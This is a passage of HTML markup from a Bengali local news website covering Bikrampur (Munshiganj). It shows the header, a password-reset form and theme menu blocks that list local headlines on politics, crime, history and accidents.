                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "773";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" class="td-post-category">ইতিহাসের এই দিনে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel=" bookmark" class="td-image-wrap " title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel="bookmark" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন">ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel="bookmark" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু">ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
